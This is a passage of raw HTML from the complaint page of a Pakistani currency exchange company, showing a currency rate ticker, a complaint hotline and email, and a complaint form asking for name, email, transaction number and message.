src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.75</span> <span class="price">| 75.50</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.35</span> <span class="price">| 77.30</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.70</span> <span class="price">| 7.70</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">328.50</span> <span class="price">| 332.30</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.50</span> <span class="price">| 43.00</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.77</span> <span class="price">| 1.81</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">183.00</span> <span class="price">| 188.00</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">201.50</span> <span class="price">| 206.50</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.00</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">289.00</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">280.30</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>        </div>
    </header><!-- **Header - End ** -->

    <!-- ** Slider ** -->
    <!-- ** Slider End ** -->

    <!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/complaint_breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: left center; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffdd21;'></div>  <div class="container">  	<div class="main-title-section"><h1>Complaint</h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->
</div><!-- ** Header Wrapper - End ** -->

<!-- **Main** -->
<div id="main">

    <!-- ** Container ** -->
    <div class="container">
        <!-- Primary -->
        <section id="primary" class="content-full-width">	<!-- #post-11625 -->
<div id="post-11625" class="post-11625 page type-page status-publish hentry">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><h1 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading">Complaint</h1>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>We welcome your feedback and we respect your concerns, feel free to contact us on our dedicated complaint help line.</p>

		</div>
	</div>
<div class='dt-sc-contact-info  '><span class='fa fa-phone'> </span><a href="tel:03041119933">0304-111-99-33</a></div><div class='dt-sc-hr-invisible-xsmall '> </div><div class='dt-sc-contact-info  '><span class='fa fa-envelope'> </span>complaint@linkexchange.com.pk</div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6943e3eb3b72d" data-id="6943e3eb3b72d" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class='fluentform ff-default fluentform_wrapper_10 ffs_default_wrap'><form data-form_id="10" id="fluentform_10" class="frm-fluent-form fluent_form_10 ff-el-form-top ff_form_instance_10_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_10_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Complaint</legend>        <div
                style="display: none!important; position: absolute!important; transform: translateX(1000%)!important;"
                class="ff-el-group ff-hpsf-container"
        >
            <div class="ff-el-input--label asterisk-right">
                <label for="ff_10_item_sf" aria-label="Contact">
                    Contact                </label>
            </div>
            <div class="ff-el-input--content">
                <input type="text"
                       name="item_10__fluent_sf"
                       class="ff-el-form-control"
                       id="ff_10_item_sf"
                />
            </div>
        </div>
        <input type='hidden' name='__fluent_form_embded_post_id' value='11625' /><input type="hidden" id="_fluentform_10_fluentformnonce" name="_fluentform_10_fluentformnonce" value="d97474d671" /><input type="hidden" name="_wp_http_referer" value="/complaint/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group ff-el-form-top'><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_10_names_first_name_" class="ff-el-form-control" placeholder="Name" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_10_email" class="ff-el-form-control" placeholder="Email" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input type="text" name="input_mask" class="ff-el-form-control" placeholder="Transaction Number" data-name="input_mask" id="ff_10_input_mask"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=false name="description" id="ff_10_description" class="ff-el-form-control" placeholder="Your Message" rows="5" cols="2" data-name="description" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Submit </button></div></fieldset></form><div id='fluentform_10_errors' class='ff-errors-in-stack ff_form_instance_10_1 ff-form-loading_errors ff_form_instance_10_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_10_1 = {"id":"10","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_10_1","form_id_selector":"fluentform_10","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"names[last_name]":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"phone":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"},"valid_phone_number":{"value":false,"message":"Phone number is not valid","global":false,"global_message":"Phone number is not valid"}},"email":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true},"email":{"value":true,"message":"This field must contain a valid email","global_message":"This field must contain a valid email","global":true}},"input_mask":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"description":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"file-upload":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true},"max_file_size":{"value":1048576,"_valueFrom":"MB","message":"Validation fails for maximum file size","global_message":"Validation fails for maximum file size","global":true},"max_file_count":{"value":1,"message":"Validation fails for maximum file count","global_message":"Validation fails for maximum file count","global":true},"allowed_file_types":{"value":[],"message":"Invalid file type","global_message":"Allowed image types does not match","global":true}}},"debounce_time":300};
                    </script>
        
		</div>
	</div>
</div></div></div></div>
</div></div><!-- #post-11625 -->
	<div class="dt-sc-hr"></div>
	<div class="dt-sc-clear"></div>
	<!-- ** Comment Entries ** -->
	<section class="commententries">
		
<div id="comments" class="comments-area">
	    
	
    </div><!-- .comments-area -->	</section>
        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
    
</div><!-- **Main - End ** -->    
    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11625 current_page_item menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2025 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
